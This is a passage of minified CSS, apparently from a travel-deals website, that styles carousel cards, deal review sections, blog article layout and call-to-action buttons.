100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}@media only screen and (min-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 40px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 0px)}}#deal-reviews .review-intro{margin-top:25px;padding-top:25px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){#deal-reviews .review-intro{padding:25px 0 0 0;padding-bottom:15px}}#deal-reviews .review-intro>div{float:left;margin:0 2rem 0 0}#deal-reviews .review-intro .up-or-down{text-align:left;padding-top:1rem;display:inline-block;float:left}@media only screen and (max-width:767px){#deal-reviews .review-intro .up-or-down{float:none;width:3.4rem}}@media only screen and (max-width:1023px){#deal-reviews .review-intro .up-or-down{padding-top:.5rem}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .up-or-down{padding-top:1rem}}@media only screen and (max-width:767px){#deal-reviews .review-intro .review-copy{margin:0;width:100%}}#deal-reviews .review-intro .review-copy .percentage-gauge{width:70px;height:70px;display:inline-block}#deal-reviews .review-intro .review-copy .review-count{display:inline-block;vertical-align:top;margin:1rem 0 0 .2rem}#deal-reviews .review-intro .review-copy .headline{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{font-size:22px}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{line-height:1.25}}#deal-reviews .review-intro .review-copy .disclaimer{margin:.2rem 0 0}#deal-reviews .review-intro .disclaimer{margin:1rem 0 0 0}@media only screen and (min-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 440px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 588px)}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .ratings{width:calc(100% - 388px)}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings{display:table}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings{width:100%;margin:1rem 0}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings .ratingCategory{margin:0 0 1rem}#deal-reviews .review-intro .ratings .ratingCategory:last-of-type{margin-bottom:10px}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings .ratingCategory{vertical-align:middle;padding:0 5px 10px 0}}#deal-reviews .review-intro .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;margin-bottom:10px}#deal-reviews .review-intro .button:disabled{cursor:default}#deal-reviews .review-intro .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .review-intro .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .review-intro .button:disabled,#deal-reviews .review-intro .button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (max-width:767px){#deal-reviews .review-intro .button{margin-left:0;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media only screen and (min-width:1279px){#deal-reviews .review-intro .review-container{width:400px}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .review-container{width:398px}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .review-container{width:348px}}#deal-reviews .reviews-macro{height:0;overflow:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s}#deal-reviews .reviews-macro .row{border-top:1px solid #e1e1e1;margin:2rem 0 0;padding:2rem 0 0}#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(10.195% - 2rem);margin:0 2rem 0 0;float:left}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 1rem 4rem;float:none}}#deal-reviews .reviews-macro .row .overall{-webkit-perspective:900000px;perspective:900000px}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall{width:2rem;margin:0 2rem 0 0;float:left}}#deal-reviews .reviews-macro .row .overall .negRev{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(70.195% - 2rem)}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(100% - 4rem);display:block;margin-bottom:1rem}}#deal-reviews .reviews-macro .row .posted-by{width:18%;margin-right:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 0 4rem}}#deal-reviews .reviews-macro .row .posted-by strong{display:block}#deal-reviews .reviews-macro .row .posted-by .address{display:block}#deal-reviews .reviews-macro .row .posted-by .date{display:block}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by .date{float:right}}#deal-reviews .reviews-macro .row h6{font-size:14px;font-weight:700}#deal-reviews .reviews-macro .row:first-child{border-top:none;margin:0;padding:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row.headings{display:none}}#deal-reviews .reviews-macro .row.review .ih{margin:0 1rem 0 0;font-weight:600}#deal-reviews .reviews-macro .row.review .it{margin-bottom:1rem}#deal-reviews .reviews-macro .more-reviews{text-align:center;text-transform:uppercase;margin:2rem 0;position:relative;padding-top:3rem}#deal-reviews .reviews-macro .more-reviews .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background-color:#fff;margin:0 auto;width:30rem}#deal-reviews .reviews-macro .more-reviews .button:disabled{cursor:default}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .reviews-macro .more-reviews .button:disabled,#deal-reviews .reviews-macro .more-reviews .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):after{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):hover{border:.1rem solid #ffed20;background:#0276ee;color:#fff}#deal-reviews .expand{height:auto;opacity:1;overflow:initial}#deal-reviews.deal-reviews-alwaysexpanded .show-hide-reviews{display:none}body{overflow-x:hidden}.nav-stories{position:relative;z-index:1}.nav-stories .nav-stories-home a{display:block;margin-top:10px}@media only screen and (min-width:768px){.nav-stories .nav-stories-home a{position:absolute;left:16px;top:0}}@media only screen and (min-width:1024px){.nav-stories .nav-stories-home a{left:20px;margin-top:35px}}@media only screen and (min-width:1279px){.nav-stories .nav-stories-home a{left:20px}}#blog-title{margin:5px 0 15px}@media only screen and (min-width:768px){#blog-title{margin:42.5px auto 22.5px;font-size:26px;line-height:1.2;max-width:614px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1024px){#blog-title{margin:30px auto;font-size:30px;line-height:1.15;max-width:652px}}@media only screen and (min-width:1279px){#blog-title{max-width:820px}}@media only screen and (max-width:767px){.blog-article{padding:0 5px}}.blog-article .blog-hero{margin-left:-15px;margin-right:-15px}@media only screen and (min-width:768px){.blog-article .blog-hero{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:1024px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}.blog-article .blog-hero .blog-hero-video-video{background-color:#000}.blog-article .blog-hero .leadimage-info{margin-top:5px;margin-left:15px;margin-right:15px;font-style:italic;font-size:12px;color:#919191;text-align:center}@media only screen and (min-width:768px){.blog-article .blog-hero .leadimage-info{margin-left:16px;margin-right:16px;font-size:14px}}@media only screen and (min-width:1024px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}.blog-article .blog-hero .leadimage-info .leadimage-caption+.leadimage-credit{color:#c1c1c1}.blog-article .blog-content{position:relative;padding-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media only screen and (min-width:768px){.blog-article .blog-content{padding-bottom:60px}}@media only screen and (min-width:1279px){.blog-article .blog-content{padding-top:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{float:none;margin-right:0;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{margin-left:0;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-aside{margin-right:0;margin-left:auto}.blog-article .blog-aside .blog-destination-alert{padding-bottom:20px}}@media only screen and (max-width:1279px){.blog-article .blog-aside{text-align:center}.blog-article .blog-aside .set-dest-alerts{text-align:center;position:relative;float:none;display:inline-block;margin:15px auto 0}.blog-article .blog-aside .set-dest-alerts-top{height:30px}}@media only screen and (min-width:1279px){.blog-article .blog-aside .set-dest-alerts{height:auto;text-align:center;position:relative;float:none;margin:0 auto 15px}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:checked~.dest-alerts-on{display:block}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:not(:checked)~.dest-alerts-off{display:block}.blog-article .blog-aside .set-dest-alerts .dest-alerts-icon{margin:auto}.blog-article .blog-aside .set-dest-alerts .destination{display:block}}@media only screen and (min-width:768px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-article .blog-main{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.blog-article .blog-sidebar{*zoom:1;padding:15px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sidebar::before,.blog-article .blog-sidebar::after{content:" ";font-size:0;display:table}.blog-article .blog-sidebar::after{clear:both}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0;border:0;text-align:center}}.blog-article .blog-expert{float:left;max-width:calc(100% - 90px)}@media only screen and (min-width:1279px){.blog-article .blog-expert{float:none;max-width:none}}.blog-article .blog-expert .blog-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:40px;height:40px;margin-right:5px}.blog-article .blog-expert .blog-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-expert-picture{border-radius:50%;width:60px;height:60px;margin-right:0;margin-bottom:5px}}.blog-article .blog-expert .blog-expert-nopicture{display:none}.blog-article .blog-expert .blog-byline{display:inline-block;vertical-align:middle}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-byline{display:block}}.blog-article .blog-expert .blog-byline1{font-weight:700;line-height:1.4}.blog-article .blog-expert .blog-byline2{font-size:12px}.blog-article .blog-date{float:right;font-size:12px;color:#919191;line-height:21px}@media only screen and (min-width:1279px){.blog-article .blog-date{float:none;line-height:1.5}}.blog-article .blog-sponsored-box{color:#919191;font-size:12px;text-align:center;padding:10px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sponsored-box p{margin-top:5px;margin-bottom:5px}.blog-article .blog-sponsored-box p:first-child{margin-top:0}.blog-article .blog-sponsored-box p:last-child{margin-bottom:0}.blog-article .blog-sponsored-box img{display:inline-block;vertical-align:middle;margin:5px;height:auto;max-width:170px}@media only screen and (min-width:1279px){.blog-article .blog-sponsored-box{padding:0 10px;border:0}.blog-article .blog-sponsored-box img{display:block;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;max-width:100%}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0 5px}}.blog-article .blog-sidebar .details-share{display:inline-block;vertical-align:middle;text-align:center;margin:30px 0}@media only screen and (max-width:1279px){.blog-article .blog-sidebar .details-share{position:absolute;border:0;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;padding:0;overflow:hidden}}.blog-article .blog-sidebar .details-share .details-share-title{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;color:#919191;border-bottom:1px solid #e1e1e1;padding-bottom:2px;margin-bottom:10px}.blog-article .blog-sidebar .details-share .share-item{margin:10px auto}.blog-article .blog-sidebar .details-share .share-item a,.blog-article .blog-sidebar .details-share .share-item .share-count{display:block;margin-left:auto;margin-right:auto}.blog-article .blog-sidebar .details-share .share-item a:not(.has-shares)~.share-count{display:none}.blog-article .blog-sidebar .details-share .share-facebook-count{color:#3b5998}.blog-article .blog-sidebar .details-share .share-pinterest-count{color:#bd081c}.blog-article .blog-main{z-index:1;padding-top:25px}@media only screen and (min-width:1279px){.blog-article .blog-main{padding-top:0}}@media only screen and (min-width:1279px){.blog-article>.fixed-container+.fixed-container .blog-main::before{content:"";display:block;height:1px;background:#e1e1e1;position:relative;top:-30px}}.blog-main .blog-body{font-size:16px;line-height:1.5625}.blog-main .blog-body p,.blog-main .blog-body h1,.blog-main .blog-body h2,.blog-main .blog-body h3,.blog-main .blog-body ol,.blog-main .blog-body ul{margin-top:25px;margin-bottom:25px}.blog-main .blog-body h2,.blog-main .blog-body h3{font-weight:700}.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:30px}@media only screen and (min-width:768px){.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:40px}}.blog-main .blog-body li{line-height:1.5625;margin-bottom:12.5px}.blog-main .blog-body small{font-size:14px}.blog-main .blog-body.blog-main-editor{padding:10px}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child,.blog-main .blog-body.blog-main-editor>p:first-child{margin-top:0;*zoom:1}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{content:" ";font-size:0;display:table}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{clear:both}.blog-main .blog-body #blog-post{min-height:300px}.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{margin-top:6px}}@supports not (-ms-ime-align:auto){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{margin-top:6px}}}.blog-main .blog-body hr{margin-top:25px;margin-bottom:25px}.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){clear:both;display:block;width:100%;height:auto;margin-top:25px;margin-bottom:25px}@media only screen and (max-width:767px){.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){position:relative;width:calc(100% + 30px);left:-15px}}.blog-main .blog-body img.img-inline{display:inline-block;vertical-align:middle}.blog-main .blog-body img.img-inline.alignleft{float:left;margin-right:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.alignright{float:right;margin-left:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.aligncenter{display:block;margin:5px auto}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{position:relative;width:calc(100% + 126px);left:-63px}}@media only screen and (min-width:1024px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 168px);left:-84px}}@media only screen and (min-width:1279px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 210px);left:-105px}}.blog-main .blog-body .video-iframe-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.blog-main .blog-body .video-iframe-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape[src*=".gif?"],.blog-main .blog-body img.tzsg-img-square[src*=".gif?"]{position:static;width:100%!important}}.blog-main .blog-body .video-cnt video{position:static!important}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .video-cnt:first-child{margin-top:0}.blog-main .blog-body figcaption,.blog-main .blog-body .figcaption{display:block;margin-top:-20px;margin-bottom:25px;font-style:italic;color:#919191;font-size:14px;text-align:center}.blog-main .blog-body a.figcaption{color:#0276ee}.blog-main .blog-body iframe:not(.video-embed){display:block;max-width:100%;clear:both;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .ext-embed-not-avail{font-style:italic;color:#919191;font-size:14px}.blog-main .blog-body .blog-cta{display:table;width:100%;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .blog-cta a{font-family:"Open Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-weight:400;font-size:14px;line-height:1.5;color:#000;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;margin:0;padding:0;border:0;background:0 0;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:40px;font-size:16px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta a{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:50px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}}.blog-main .blog-body p .blog-cta{margin-top:0;margin-bottom:0}.blog-main .blog-body .blog-cta-dealcard-placeholder{margin:0;overflow:hidden}.blog-main .blog-body .blog-cta-dealcard-placeholder.loaded{margin:25px 0;-webkit-transition:margin .2s ease;transition:margin .2s ease}.blog-main .blog-body .blog-cta-dealcard{max-width:408px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard{width:425px;max-width:none}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}.blog-main .blog-body .blog-cta-dealcard>a{margin:1px;display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-info::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-info::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 